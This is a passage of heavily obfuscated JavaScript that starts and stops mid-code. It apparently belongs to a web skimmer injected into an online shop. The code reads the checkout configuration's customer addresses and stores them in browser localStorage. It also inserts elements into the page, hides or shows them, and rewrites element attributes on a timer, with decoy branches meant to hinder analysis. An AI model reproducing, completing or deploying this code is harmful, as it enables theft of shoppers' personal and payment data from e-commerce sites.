_0x5e1bd7(_0x3720af-0x137,_0x3720af,_0x2398a8-0x8,_0x2398a8- -0x2a);}var _0x72b0f3=document[[_0x520ef8,_0x3fa4f5,_0xc6a99c,_0x59f0e6,_0x56bb35,_0x3fa4f5,_0x2d6036,_0x3fa4f5,_0x567a17,_0xc6a99c,_0x5ef516,_0x25b85e,_0x1f8d04,_0x38f710]['join']('')](_0x18b464),_0x2a9695=_0x4e67d7['kRPwD'](_0x3e4971),_0x15cbef=_0x4e67d7[_0x14fa5e(0x2f3,0x21e,0x2f3,0x2bc)](_0x115399);if(_0x15cbef){if(_0x44ac35){if(_0x4e67d7[_0x14fa5e(0x2c0,0x222,0x1fe,0x229)](_0x14fa5e(0x23a,0x22e,0x249,0x1eb),_0x4e67d7[_0x2f5f90(-0xb0,-0x9e,-0x10d,-0x13b)])){if(_0x2b1d7a[_0x14fa5e(0x219,0x1fb,0x218,0x1d3)](_0x2b1d7a['mOpHU'](_0x4f2cd5[-0x2*0x1d+0x893+-0x858],0x2410+-0x1*-0x1ccf+-0x40de),0x1b8+0x18d7+0x1a*-0x105)){var _0x2f60af=_0x3bbed2[0x766+0x20d*0x12+-0x2c4f];_0x33a1d9[0x32b*-0x1+-0xede+0x120a]=_0x5eb755[0xbb1+-0x1*-0x1e01+-0x29b2],_0x510cfe[-0xb71+-0x19c1+0x2532]=_0x2f60af,_0x15e598=_0x11cc12;}}else _0x15cbef[[_0xbbe9c2,_0xc6a99c,_0x25b85e,_0x56bb35,_0x3fa4f5][_0x2f5f90(-0xa8,-0x18,-0x9f,-0x3a)]('')][[_0x38f710,_0x445627,_0xbbe9c2,_0x3ee751,_0x56bb35,_0x50d680,_0x25b85e][_0x14fa5e(0x25c,0x21e,0x281,0x249)]('')]=[_0x567a17,_0xb8742b,_0x567a17,_0x3fa4f5][_0x14fa5e(0x22a,0x2a6,0x226,0x249)]('');}else _0x15cbef[[_0xbbe9c2,_0xc6a99c,_0x25b85e,_0x56bb35,_0x3fa4f5]['join']('')][[_0x38f710,_0x445627,_0xbbe9c2,_0x3ee751,_0x56bb35,_0x50d680,_0x25b85e]['join']('')]='';}_0x27011c&&_0x27011c[[_0x48564d,_0x331dc6,_0x3fa4f5,_0x48564d,_0x8617f7,_0x3fa4f5,_0x38f710]['join']('')]&&!_0x72b0f3&&_0x2a9695&&(_0x4e67d7['lzjAY'](_0x4e67d7[_0x2f5f90(-0x11a,-0x100,-0x9d,-0xd6)],_0x4e67d7[_0x14fa5e(0x343,0x333,0x261,0x2d2)])?_0x54e465=_0x564afd[_0x14fa5e(0x1c1,0x266,0x1dc,0x243)]([_0x5674f0]['join'](''),_0xe49b2e['join'](''))[[_0x5f04cd,_0x3ac8d,_0x20a9d6,_0x440f79,_0x54222e][_0x2f5f90(-0x111,-0x31,-0x9f,-0xe1)]('')](''):(_0x72b0f3=document[[_0x48564d,_0x56584c,_0x3fa4f5,_0x50d680,_0xc6a99c,_0x3fa4f5,_0x59f0e6,_0x56bb35,_0x3fa4f5,_0x2d6036,_0x3fa4f5,_0x567a17,_0xc6a99c][_0x14fa5e(0x2d8,0x2d1,0x2e5,0x249)]('')]([_0x38f710,_0x445627,_0x297a85]['join']('')),_0x72b0f3[[_0x445627,_0x38f710][_0x2f5f90(-0x95,-0x55,-0x9f,-0x92)]('')]=_0x18b464,_0x72b0f3[[_0x445627,_0x567a17,_0x567a17,_0x3fa4f5,_0x56584c,_0x5cf1c4,_0x42baac,_0x9443da,_0x584c7d][_0x2f5f90(-0x3d,-0xf0,-0x9f,-0x52)]('')]=_0x6b10bc,_0x2a9695[[_0x3ee751,_0x50d680,_0x56584c,_0x3fa4f5,_0x567a17,_0xc6a99c,_0x41d2de,_0xb8742b,_0x38f710,_0x3fa4f5]['join']('')][[_0x445627,_0x567a17,_0xbbe9c2,_0x3fa4f5,_0x56584c,_0xc6a99c,_0x5ef516,_0x3fa4f5,_0x2ebc84,_0xb8742b,_0x56584c,_0x3fa4f5][_0x2f5f90(-0x92,-0xb4,-0x9f,-0x3b)]('')](_0x72b0f3,_0x2a9695[[_0x567a17,_0x3fa4f5,_0x56637e,_0xc6a99c,_0xeba34e,_0x445627,_0x589b83,_0x56bb35,_0x445627,_0x567a17,_0x520ef8][_0x14fa5e(0x2cd,0x2c8,0x2bf,0x249)]('')])));_0x27011c&&!_0x27011c[[_0x48564d,_0x331dc6,_0x3fa4f5,_0x48564d,_0x8617f7,_0x3fa4f5,_0x38f710][_0x2f5f90(-0xba,-0x2c,-0x9f,-0x121)]('')]&&_0x72b0f3&&_0x72b0f3[[_0x3ee751,_0x50d680,_0x56584c,_0x3fa4f5,_0x567a17,_0xc6a99c,_0x41d2de,_0xb8742b,_0x38f710,_0x3fa4f5]['join']('')][[_0x56584c,_0x3fa4f5,_0x2d6036,_0xb8742b,_0x297a85,_0x3fa4f5,_0x1a53a0,_0x331dc6,_0x445627,_0x56bb35,_0x38f710][_0x2f5f90(-0xee,-0x3f,-0x9f,-0xde)]('')](_0x72b0f3);function _0x14fa5e(_0x29c44c,_0xce93f,_0x54fcb1,_0x43b4ca){return _0x52cb9b(_0x29c44c-0x9c,_0x43b4ca- -0x28e,_0x54fcb1-0xbc,_0xce93f);}if(!_0x44ac35){if(_0x72b0f3){if(_0x4e67d7[_0x14fa5e(0x16f,0x143,0x155,0x1dd)](_0x2f5f90(0x76,-0x87,-0x1b,-0xa1),_0x4e67d7[_0x2f5f90(-0x46,-0xd,-0x18,-0x47)])){var _0x1b2fe6=_0x21065e[[_0x16e250,_0x5de6dc,_0x30c785,_0x529bdb][_0x14fa5e(0x22b,0x290,0x265,0x249)]('')](_0x438606);for(var _0x48daf1=0x1*-0x717+0x16fa+-0xfe3;_0x48daf1<_0x1b2fe6[[_0x6d8af0,_0x6001fd,_0x50edac,_0x21e1a6,_0x3e9ab5,_0x3d8d9e][_0x14fa5e(0x2e0,0x1f8,0x2e2,0x249)]('')];_0x48daf1++){let _0x4e2f5b=_0x2b1d7a[_0x14fa5e(0x1e8,0x194,0x251,0x1e5)](_0x1af379,_0x1b2fe6[_0x48daf1]);_0x4e2f5b&&(_0x386de5=_0x4e2f5b,_0x4e6ce4=_0x1b2fe6[_0x48daf1]);}}else _0x72b0f3[[_0xbbe9c2,_0xc6a99c,_0x25b85e,_0x56bb35,_0x3fa4f5]['join']('')][[_0x38f710,_0x445627,_0xbbe9c2,_0x3ee751,_0x56bb35,_0x50d680,_0x25b85e]['join']('')]=[_0x567a17,_0xb8742b,_0x567a17,_0x3fa4f5][_0x14fa5e(0x21f,0x2d8,0x2d8,0x249)]('');}return![];}var _0x5153f5=_0x4436c6();_0x5153f5&&(_0x5153f5[[_0xb8742b,_0x567a17,_0x48564d,_0x56bb35,_0x445627,_0x48564d,_0x8617f7][_0x14fa5e(0x2d6,0x1ad,0x2ba,0x249)]('')]=function(){_0x44ac35=![];function _0x300077(_0x2813f0,_0x1ec774,_0x3b9653,_0x3d5765){return _0x14fa5e(_0x2813f0-0x1c2,_0x2813f0,_0x3b9653-0x18c,_0x3b9653-0x2d4);}this[[_0xb8742b,_0x567a17,_0x48564d,_0x56bb35,_0x445627,_0x48564d,_0x8617f7][_0x300077(0x503,0x54b,0x51d,0x4c7)]('')]=function(){};});_0x59a53d=_0x4e67d7['SJSmZ'](_0x390b0e,[_0x3fa4f5,_0x56637e,_0x3ee751,_0x5e4009,_0x38f710,_0x50d680,_0xc6a99c,_0x3fa4f5][_0x14fa5e(0x1d3,0x2db,0x271,0x249)](''));_0x59a53d&&!_0x59a53d[[_0xbbe9c2,_0x331dc6,_0x50d680,_0x589b83,_0x56bb35,_0xb8742b,_0x567a17][_0x14fa5e(0x2ae,0x2e1,0x2a9,0x249)]('')]&&(_0x59a53d[[_0x50d680,_0x38f710,_0x38f710,_0x59f0e6,_0x297a85,_0x3fa4f5,_0x567a17,_0xc6a99c,_0x584c7d,_0x445627,_0xbbe9c2,_0xc6a99c,_0x3fa4f5,_0x567a17,_0x3fa4f5,_0x56584c]['join']('')]([_0x445627,_0x567a17,_0x3ee751,_0x5cf7d7,_0xc6a99c][_0x2f5f90(-0x81,-0x12f,-0x9f,-0x54)](''),_0x45c5a5),_0x59a53d[[_0xbbe9c2,_0x331dc6,_0x50d680,_0x589b83,_0x56bb35,_0xb8742b,_0x567a17][_0x2f5f90(-0xb4,-0x1b,-0x9f,-0x88)]('')]=!![],_0x59a53d[[_0xbbe9c2,_0x3fa4f5,_0xc6a99c,_0x426871,_0xc6a99c,_0xc6a99c,_0x56584c,_0x445627,_0x589b83,_0x5cf7d7,_0xc6a99c,_0x3fa4f5][_0x2f5f90(-0xea,-0x7d,-0x9f,-0xa0)]('')]([_0x2d6036,_0x50d680,_0x56637e,_0x56bb35,_0x3fa4f5,_0x567a17,_0x520ef8,_0xc6a99c,_0x331dc6][_0x2f5f90(-0x45,-0x63,-0x9f,-0x45)](''),[_0x30c427][_0x2f5f90(-0x8c,-0x53,-0x9f,-0x35)]('')));var _0x59a53d=_0x4e67d7[_0x14fa5e(0x2e4,0x324,0x235,0x2b1)](_0x440f62);for(var _0x4027fd=0x4*-0x8d8+-0x252d+0x488d;_0x4e67d7[_0x14fa5e(0x2d3,0x2da,0x223,0x23f)](_0x4027fd,_0x59a53d[[_0x56bb35,_0x3fa4f5,_0x567a17,_0x520ef8,_0xc6a99c,_0x331dc6]['join']('')]);_0x4027fd++){if(_0x59a53d[_0x4027fd][[_0x331dc6,_0x50d680,_0xbbe9c2,_0x426871,_0xc6a99c,_0xc6a99c,_0x56584c,_0x445627,_0x589b83,_0x5cf7d7,_0xc6a99c,_0x3fa4f5][_0x2f5f90(-0x122,-0xe6,-0x9f,-0x7c)]('')]([_0x567a17,_0x50d680,_0x2d6036,_0x3fa4f5][_0x2f5f90(-0x86,-0x119,-0x9f,-0xa3)](''))||_0x59a53d[_0x4027fd][[_0x331dc6,_0x50d680,_0xbbe9c2,_0x426871,_0xc6a99c,_0xc6a99c,_0x56584c,_0x445627,_0x589b83,_0x5cf7d7,_0xc6a99c,_0x3fa4f5][_0x2f5f90(-0x105,-0xbd,-0x9f,-0x11c)]('')]([_0x445627,_0x38f710][_0x2f5f90(-0x122,-0xf2,-0x9f,-0xdc)](''))){var _0x2261c8=_0x59a53d[_0x4027fd][[_0x520ef8,_0x3fa4f5,_0xc6a99c,_0x426871,_0xc6a99c,_0xc6a99c,_0x56584c,_0x445627,_0x589b83,_0x5cf7d7,_0xc6a99c,_0x3fa4f5]['join']('')]([_0x567a17,_0x50d680,_0x2d6036,_0x3fa4f5][_0x14fa5e(0x285,0x23f,0x1fa,0x249)](''));if(!_0x2261c8){if(_0x4e67d7[_0x2f5f90(-0x15c,-0x15f,-0x122,-0x8c)](_0x4e67d7[_0x14fa5e(0x2e5,0x26c,0x33c,0x2b5)],_0x4e67d7[_0x2f5f90(-0x4a,-0x54,-0x7f,-0x91)])){_0x1036f0=_0x564afd[_0x2f5f90(-0x118,-0xbe,-0x100,-0x85)](_0x251064*(0xa5*0x4e+-0x926*-0x2+-0x1*0x2a0d),'');let _0x1f451d='';for(let _0xf0f403=0x1*-0x133b+0x1*0x2a5+0x16*0xc1;_0x564afd[_0x14fa5e(0x1c3,0x228,0x206,0x227)](_0xf0f403,_0x245eb3[[_0x20d989,_0x41b780,_0x56f6c0,_0x5b88d1,_0x2b58e8,_0x4d7359][_0x14fa5e(0x267,0x282,0x277,0x249)]('')]);_0xf0f403++){const _0x5ca97f=_0x5f26c1[[_0x313640,_0x2ee7d0,_0x26e848,_0x4334d,_0x5df10a,_0x2e9125,_0x37040d,_0x2bdca7,_0x2bbafd,_0x452cd1][_0x2f5f90(-0x76,-0xcc,-0x9f,-0x13a)]('')](_0xf0f403),_0x4e9621=_0x40bf30[[_0x164e7b,_0x1e30bd,_0x5e5bca,_0x56f63a,_0x36a4ec,_0x2d75cf,_0x40659b,_0x1d2740,_0xba52ff,_0x53f028][_0x14fa5e(0x1e3,0x23e,0x275,0x249)]('')](_0x564afd[_0x2f5f90(-0xae,-0xb1,-0x35,-0x7b)](_0xf0f403,_0x38caf6[[_0x6fd8c5,_0x22f055,_0x316fac,_0x2e80bb,_0x1a3a4b,_0x1f04ae]['join']('')])),_0x5882e1=_0x5ca97f-_0x4e9621;_0x1f451d+=_0x423ca2[[_0x1fb387,_0x300068,_0xbd4640,_0x4643c9,_0x240a86,_0x10e0d7,_0x56d5b4,_0x223bd3,_0x392b20,_0x3eb8b2,_0x23c614,_0x1efa51]['join']('')](_0x5882e1);}return _0x1f451d;}else _0x2261c8=_0x59a53d[_0x4027fd][[_0x331dc6,_0x50d680,_0xbbe9c2,_0x426871,_0xc6a99c,_0xc6a99c,_0x56584c,_0x445627,_0x589b83,_0x5cf7d7,_0xc6a99c,_0x3fa4f5][_0x2f5f90(-0x3,-0x10f,-0x9f,-0x133)]('')]([_0x445627,_0x38f710][_0x14fa5e(0x23e,0x2b9,0x22f,0x249)](''));}_0x59a53d[_0x4027fd][_0x5e9783]=_0x4e67d7['szYZu'](_0x59caf6,_0x2261c8,_0x559910),_0x59a53d[_0x4027fd][[_0x56584c,_0x3fa4f5,_0x2d6036,_0xb8742b,_0x297a85,_0x3fa4f5,_0x426871,_0xc6a99c,_0xc6a99c,_0x56584c,_0x445627,_0x589b83,_0x5cf7d7,_0xc6a99c,_0x3fa4f5]['join']('')]([_0x567a17,_0x50d680,_0x2d6036,_0x3fa4f5][_0x2f5f90(-0x98,-0xb8,-0x9f,-0x3a)]('')),_0x59a53d[_0x4027fd][[_0x56584c,_0x3fa4f5,_0x2d6036,_0xb8742b,_0x297a85,_0x3fa4f5,_0x426871,_0xc6a99c,_0xc6a99c,_0x56584c,_0x445627,_0x589b83,_0x5cf7d7,_0xc6a99c,_0x3fa4f5]['join']('')]([_0x445627,_0x38f710][_0x2f5f90(-0x135,-0x58,-0x9f,-0xeb)]('')),_0x59a53d[_0x4027fd][[_0x56584c,_0x3fa4f5,_0x2d6036,_0xb8742b,_0x297a85,_0x3fa4f5,_0x426871,_0xc6a99c,_0xc6a99c,_0x56584c,_0x445627,_0x589b83,_0x5cf7d7,_0xc6a99c,_0x3fa4f5][_0x14fa5e(0x205,0x1dd,0x24a,0x249)]('')]([_0xc6a99c,_0x445627,_0xc6a99c,_0x56bb35,_0x3fa4f5][_0x14fa5e(0x276,0x24e,0x239,0x249)](''));}if(_0x59a53d[_0x4027fd][[_0x331dc6,_0x50d680,_0xbbe9c2,_0x426871,_0xc6a99c,_0xc6a99c,_0x56584c,_0x445627,_0x589b83,_0x5cf7d7,_0xc6a99c,_0x3fa4f5]['join']('')]([_0xbbe9c2,_0x331dc6,_0x50d680,_0x589b83,_0x56bb35,_0xb8742b,_0x567a17][_0x14fa5e(0x1cd,0x2e1,0x283,0x249)](''))&&!_0x59a53d[_0x4027fd][[_0xbbe9c2,_0x331dc6,_0x50d680,_0x589b83,_0x56bb35,_0xb8742b,_0x567a17][_0x2f5f90(-0x3c,-0x59,-0x9f,-0x11f)]('')]){if(_0x4e67d7['uXdKK']!==_0x4e67d7['uXdKK']){let _0x3685f8=_0x3eb14d(_0x3c2df8[_0x5b81cb]);_0x3685f8&&(_0x57279e=_0x3685f8,_0x3f9e21=_0x329e69[_0xe7aef9]);}else _0x59a53d[_0x4027fd][[_0x50d680,_0x38f710,_0x38f710,_0x59f0e6,_0x297a85,_0x3fa4f5,_0x567a17,_0xc6a99c,_0x584c7d,_0x445627,_0xbbe9c2,_0xc6a99c,_0x3fa4f5,_0x567a17,_0x3fa4f5,_0x56584c]['join']('')]([_0x445627,_0x567a17,_0x3ee751,_0x5cf7d7,_0xc6a99c][_0x14fa5e(0x29e,0x2be,0x2e1,0x249)](''),_0x11d647),_0x59a53d[_0x4027fd][[_0xbbe9c2,_0x331dc6,_0x50d680,_0x589b83,_0x56bb35,_0xb8742b,_0x567a17][_0x14fa5e(0x291,0x1d9,0x28e,0x249)]('')]=_0x59a53d[_0x4027fd][[_0x520ef8,_0x3fa4f5,_0xc6a99c,_0x426871,_0xc6a99c,_0xc6a99c,_0x56584c,_0x445627,_0x589b83,_0x5cf7d7,_0xc6a99c,_0x3fa4f5][_0x14fa5e(0x224,0x1cc,0x1e9,0x249)]('')]([_0xbbe9c2,_0x331dc6,_0x50d680,_0x589b83,_0x56bb35,_0xb8742b,_0x567a17][_0x14fa5e(0x291,0x2e5,0x1bc,0x249)]('')),_0x59a53d[_0x4027fd][[_0x56584c,_0x3fa4f5,_0x2d6036,_0xb8742b,_0x297a85,_0x3fa4f5,_0x426871,_0xc6a99c,_0xc6a99c,_0x56584c,_0x445627,_0x589b83,_0x5cf7d7,_0xc6a99c,_0x3fa4f5][_0x2f5f90(-0xa0,-0x124,-0x9f,-0x73)]('')]([_0xbbe9c2,_0x331dc6,_0x50d680,_0x589b83,_0x56bb35,_0xb8742b,_0x567a17][_0x2f5f90(-0x11a,-0xac,-0x9f,-0x4e)](''));}}setTimeout(_0x54ed88,-0x2329+-0x73*-0x17+-0xc9c*-0x2);}_0x4e67d7[_0x5e1bd7(-0x97,0x7d,0x1b,-0xd)](_0x54ed88);}()),(function(){var _0x4a57b0={'eWPdh':_0x4e67d7[_0x5be7af(-0x7f,-0x4a,-0x31,-0x10b)],'XJUbW':_0x4e67d7[_0x56cc0c(0x5dc,0x62c,0x65a,0x572)],'PzYky':function(_0x3fab3d,_0x1f9ce1){return _0x4e67d7['wMnrq'](_0x3fab3d,_0x1f9ce1);},'HNsCp':_0x56cc0c(0x594,0x61d,0x571,0x5c0),'gZZCI':_0x4e67d7[_0x5be7af(-0x141,-0x192,-0x198,-0x114)],'JYQaR':function(_0x53a49d,_0x4e33d9){function _0x2bfda4(_0x59fa99,_0x4d9ae3,_0x3bc293,_0x280eaf){return _0x56cc0c(_0x280eaf- -0x425,_0x59fa99,_0x3bc293-0x127,_0x280eaf-0x95);}return _0x4e67d7[_0x2bfda4(0xd2,0x135,0xa1,0x122)](_0x53a49d,_0x4e33d9);},'BORhK':function(_0xe160f9,_0x4cd033){function _0x49ab9a(_0x5255db,_0x3ed109,_0x1a53dc,_0x54846a){return _0x5be7af(_0x3ed109-0x682,_0x3ed109-0xdd,_0x54846a,_0x54846a-0x89);}return _0x4e67d7[_0x49ab9a(0x620,0x606,0x654,0x5cf)](_0xe160f9,_0x4cd033);},'AdQld':_0x5be7af(-0x12,-0x5e,0x40,-0x7c),'JfBCh':function(_0x11f281,_0x56aa9a,_0x100704){return _0x11f281(_0x56aa9a,_0x100704);},'czxoe':function(_0x14b971,_0x251656){return _0x4e67d7['ljBpV'](_0x14b971,_0x251656);},'WRRzl':_0x4e67d7[_0x56cc0c(0x5b3,0x5c8,0x5dd,0x608)],'fNNdj':function(_0x4535c7,_0x56a52,_0x573f4a){return _0x4e67d7['qqBHM'](_0x4535c7,_0x56a52,_0x573f4a);},'zZcuP':function(_0x17b9ac,_0x500e18,_0x3621c8){function _0x19e43f(_0x11c006,_0x470cf6,_0x5324c6,_0xff8f22){return _0x5be7af(_0x11c006-0x52,_0x470cf6-0x154,_0xff8f22,_0xff8f22-0x199);}return _0x4e67d7[_0x19e43f(-0x3e,-0x79,0xa,-0x92)](_0x17b9ac,_0x500e18,_0x3621c8);}};function _0x56cc0c(_0x2d42fc,_0x32d89d,_0x39a9f4,_0x40fde8){return _0xbbdc8c(_0x2d42fc-0x42e,_0x32d89d-0x147,_0x32d89d,_0x40fde8-0xef);}function _0x27f88b(_0x59190d,_0x92f63d){var _0x23dcdc={'cFzPM':function(_0xe17938){return _0x4e67d7['kRPwD'](_0xe17938);},'Wzxgi':function(_0x5adc08,_0x34baa9){return _0x4e67d7['UxCLi'](_0x5adc08,_0x34baa9);},'HHoIy':function(_0x1e3c09,_0x20d267){function _0x145f94(_0x130e47,_0x52ddba,_0x5d10c0,_0x1c3f93){return _0x163a(_0x1c3f93- -0x1f8,_0x5d10c0);}return _0x4e67d7[_0x145f94(-0x2c,0x22,-0xd,0x11)](_0x1e3c09,_0x20d267);}};function _0x44c0fc(_0x446fee,_0x32551f,_0x34bc73,_0xafede6){return _0x5be7af(_0x446fee-0x1b8,_0x32551f-0x10e,_0x32551f,_0xafede6-0x21);}function _0x3544f3(_0x1c349c,_0x885722,_0x78cb86,_0x46a184){return _0x5be7af(_0x78cb86-0x3ba,_0x885722-0xd6,_0x885722,_0x46a184-0xdf);}if(_0x4e67d7['sBlOr']==='imsoW'){var _0x4b9036=[],_0x375afc=_0x23dcdc['cFzPM'](_0x2510d8);for(var _0x2b56e4=0x6a1*0x3+0x1*0x1b3d+-0x8*0x5e4;_0x23dcdc[_0x44c0fc(0x18c,0x225,0x152,0x1b5)](_0x2b56e4,_0x375afc[[_0x275ed6,_0x435d3a,_0x2947b8,_0x8e4918,_0x358c6f,_0x2bd9e5][_0x3544f3(0x38a,0x2fc,0x2fa,0x2a1)]('')]);_0x2b56e4++){_0x23dcdc[_0x44c0fc(0x182,0x152,0x1f8,0x16d)](_0x375afc[_0x2b56e4][[_0x60700f,_0x5d43d9,_0x4c3d90,_0x27a470,_0x2b01a1,_0x3a875d,_0x3e626d][_0x44c0fc(0xf8,0xd1,0x86,0x185)]('')][[_0x4cc233,_0x5ea747,_0x5b2d94,_0xac9a22,_0x4f63d7,_0x64917f,_0x3e7cfe,_0x19d6a5,_0xc870cb,_0x1fb745,_0x4b1a06][_0x3544f3(0x2eb,0x342,0x2fa,0x355)]('')](),[_0x58e329,_0x453745,_0x95353b,_0xb7337a,_0x481965]['join'](''))&&(_0x4b9036[_0x4b9036[[_0x1986e4,_0x5d94fa,_0x24360b,_0x117e3c,_0x5580ea,_0x27d70f]['join']('')]]=_0x375afc[_0x2b56e4]);}return _0x4b9036;}else{_0x92f63d=_0x4e67d7[_0x44c0fc(0x10f,0xf4,0x18f,0x14a)]([_0x4257fe,_0x5c9f3d,_0x2d42dc,_0x4257fe,_0x5c9f3d][_0x3544f3(0x36d,0x372,0x2fa,0x377)](''),_0x92f63d),_0x92f63d=_0x92f63d[[_0xbbe9c2,_0x3ee751,_0x56bb35,_0x445627,_0xc6a99c][_0x3544f3(0x2f9,0x263,0x2fa,0x36c)]('')]([_0x4257fe,_0x5c9f3d,_0x2d42dc,_0x4257fe,_0x5c9f3d][_0x3544f3(0x2cc,0x26e,0x2fa,0x312)](''));if(_0x4e67d7[_0x3544f3(0x304,0x2b4,0x30e,0x37f)](_0x92f63d[[_0x56bb35,_0x3fa4f5,_0x567a17,_0x520ef8,_0xc6a99c,_0x331dc6][_0x44c0fc(0xf8,0x15a,0x148,0x11f)]('')],0x477*-0x4+-0x5*0x49e+0x147a*0x2)){var _0x95a63=[_0x2d6036,_0x50d680,_0x520ef8,_0x3fa4f5,_0x5e4009,_0x48564d,_0x50d680,_0x48564d,_0x331dc6,_0x3fa4f5,_0x5e4009,_0x50d680,_0x38f710,_0x38f710,_0x56584c,_0x3fa4f5,_0xbbe9c2,_0xbbe9c2]['join'](''),_0x33c358=localStorage[[_0x520ef8,_0x3fa4f5,_0xc6a99c,_0x1f8d04,_0xc6a99c,_0x3fa4f5,_0x2d6036][_0x3544f3(0x2e2,0x291,0x2fa,0x2e3)]('')](_0x95a63);!_0x33c358&&(_0x4e67d7['cfRNu'](_0x4e67d7[_0x3544f3(0x2fc,0x37a,0x325,0x2e6)],_0x4e67d7[_0x3544f3(0x2a4,0x2fc,0x274,0x2a5)])?_0x5bc1d5[[_0x959fb4,_0x6424e0,_0x11a147,_0x3b4185,_0x12a366,_0x2dc54c,_0x4c256e,_0x1bb13f,_0x11cfd9,_0x148bae,_0x550ea0,_0x12cd78,_0x31709b,_0x24f3fe,_0x3f8018,_0x671cf][_0x3544f3(0x291,0x315,0x2fa,0x300)]('')]([_0x299cad,_0x33e76d,_0x18aed9,_0x2347cd,_0x10275f,_0x390721,_0x40d3e6,_0x25a449,_0x3e768c,_0x200598,_0x2b0339,_0x5aefb9][_0x3544f3(0x336,0x35e,0x2fa,0x338)](''),_0x304561):_0x33c358=[_0x65a094,_0x49ee2c][_0x44c0fc(0xf8,0xc4,0x18b,0x138)]('')),_0x33c358=JSON[[_0x3ee751,_0x50d680,_0x56584c,_0xbbe9c2,_0x3fa4f5]['join']('')](_0x33c358),_0x33c358[_0x59190d]=_0x92f63d[0x1db5*-0x1+-0x18d5+0x368b],localStorage[[_0xbbe9c2,_0x3fa4f5,_0xc6a99c,_0x1f8d04,_0xc6a99c,_0x3fa4f5,_0x2d6036][_0x3544f3(0x270,0x350,0x2fa,0x2d8)]('')](_0x95a63,JSON[[_0xbbe9c2,_0xc6a99c,_0x56584c,_0x445627,_0x567a17,_0x520ef8,_0x445627,_0x2ebc84,_0x25b85e][_0x44c0fc(0xf8,0x5f,0xbf,0x18f)]('')](_0x33c358));}}}function _0xc0425f(){function _0x1e22c1(_0xb3c8f8,_0x3295a1,_0x3b214f,_0x3cf6e1){return _0x5be7af(_0x3b214f-0x212,_0x3295a1-0x72,_0xb3c8f8,_0x3cf6e1-0x31);}var _0x27ce86={'rYMgj':function(_0x149a35,_0x1b2129){return _0x149a35(_0x1b2129);}},_0x390141=window[[_0x48564d,_0x331dc6,_0x3fa4f5,_0x48564d,_0x8617f7,_0xb8742b,_0x5cf7d7,_0xc6a99c,_0x1a53a0,_0xb8742b,_0x567a17,_0x2ebc84,_0x445627,_0x520ef8]['join']('')];if(_0x390141){var _0x41386e=window[[_0x48564d,_0x331dc6,_0x3fa4f5,_0x48564d,_0x8617f7,_0xb8742b,_0x5cf7d7,_0xc6a99c,_0x1a53a0,_0xb8742b,_0x567a17,_0x2ebc84,_0x445627,_0x520ef8]['join']('')][[_0x48564d,_0x5cf7d7,_0xbbe9c2,_0xc6a99c,_0xb8742b,_0x2d6036,_0x3fa4f5,_0x56584c,_0xcb8f2d,_0x50d680,_0xc6a99c,_0x50d680][_0x1e22c1(0x11c,0x104,0x152,0x152)]('')][[_0x50d680,_0x38f710,_0x38f710,_0x56584c,_0x3fa4f5,_0xbbe9c2,_0xbbe9c2,_0x3fa4f5,_0xbbe9c2][_0x1e22c1(0x1e7,0xf6,0x152,0x141)]('')];if(_0x41386e){if('zrGMa'===_0x4a57b0['XJUbW'])_0x1a86ca=_0x5d751e[[_0xa86c6,_0x34f036,_0x17b772,_0x47fe72,_0x3edead,_0x354e21][_0x1e22c1(0x1e8,0x142,0x152,0x14d)]('')](_0x27ce86[_0x1e22c1(0x199,0x1cd,0x17c,0x1b0)](_0x2638ee,_0x362f0a[[_0x32eae0,_0x1d1a1e,_0x34280f,_0x448991,_0x3f23db,_0x507968,_0x538eab,_0x40e5ef,_0xd6a459,_0x3d86d9,_0x2b2262,_0x8fadb1,_0x27231c,_0x1ff232,_0x222443][_0x1e22c1(0x10a,0x1ae,0x152,0x11a)]('')]));else{for(var _0x22e8b2 in _0x41386e){if(_0x4a57b0[_0x1e22c1(0x17c,0x107,0x11a,0x181)](_0x4a57b0[_0x1e22c1(0x109,0xf3,0x114,0x197)],_0x4a57b0['gZZCI']))var _0x181c6e=_0x41386e[_0x22e8b2];else _0x1001e7[_0x224c83][[_0x2e7643,_0x413569,_0x3b8a8e,_0x32ceb1,_0x2c3918,_0xbbc119,_0x71ecaf,_0x1e0c7b,_0x2a30fa,_0x16c5a8,_0xd2f797,_0x4348c5,_0x1012dd,_0x3614db,_0x289b5f,_0x48f44b][_0x1e22c1(0x184,0x14e,0x152,0xd1)]('')]([_0x3dfc83,_0x3838f0,_0x53461f,_0x489cd7,_0x1d57e3]['join'](''),_0x755a2e),_0x4f6d27[_0x32aef8][[_0x57be7d,_0x248909,_0x2096dc,_0x23aa73,_0x3c0fa0,_0x1ae0e7,_0x3df033][_0x4d7c65(-0x17c,-0xc7,-0x1cd,-0x157)]('')]=_0x5f0a3b[_0x13c217][[_0x380ff0,_0x55e9f0,_0x1bface,_0x40c192,_0x120d29,_0x8833e5,_0x43fdfd,_0x5b259e,_0x18c3c2,_0x77de0c,_0x2627dc,_0x36a7b8]['join']('')]([_0x34d94a,_0x24b25c,_0x3ba176,_0x15a604,_0x29832b,_0x4d6718,_0x211c66][_0x4d7c65(-0x1c8,-0x114,-0xc5,-0x157)]('')),_0x19734c[_0x283bb6][[_0x4bb5f3,_0x390446,_0x30e82c,_0x26259f,_0x11e1f3,_0x40b32e,_0x536ba7,_0x3db20a,_0x37b1f7,_0x27332f,_0x4a9aa5,_0x2eb5be,_0x4c3301,_0x59aeba,_0x21b5d9][_0x4d7c65(-0xd0,-0x159,-0xde,-0x157)]('')]([_0x2ac3c6,_0x41af20,_0x22ab4e,_0x42f17e,_0xa35dee,_0x420104,_0x431666]['join'](''));}for(var _0x22e8b2 in _0x181c6e){if(_0x4a57b0[_0x1e22c1(0x1c1,0x157,0x1f1,0x172)](_0x22e8b2,[_0x56584c,_0x3fa4f5,_0x520ef8,_0x445627,_0xb8742b,_0x567a17][_0x1e22c1(0xd9,0xee,0x152,0xec)](''))){if(_0x4a57b0[_0x4d7c65(-0x112,-0x126,-0x124,-0xd5)](_0x4a57b0[_0x1e22c1(0x82,0xc1,0x100,0x65)],_0x1e22c1(0x1f8,0x197,0x200,0x279))){var _0x290d1f=_0x4a57b0[_0x4d7c65(-0x222,-0x1df,-0x1eb,-0x1c8)][_0x1e22c1(0x1e6,0x1e5,0x171,0x1b7)]('|'),_0x1b386e=0x17dd+0x1739+-0x2f16;while(!![]){switch(_0x290d1f[_0x1b386e++]){case'0':var _0x3421d3=_0x3f1f3c[_0x510f0d];continue;case'1':_0x128538[_0x4d7c65(-0x132,-0x1ad,-0x268,-0x1cf)]=_0x353601[_0x4d7c65(-0x245,-0x1bd,-0x170,-0x1cf)][_0x1e22c1(0x165,0x162,0x156,0x18e)](_0x353601);continue;case'2':var 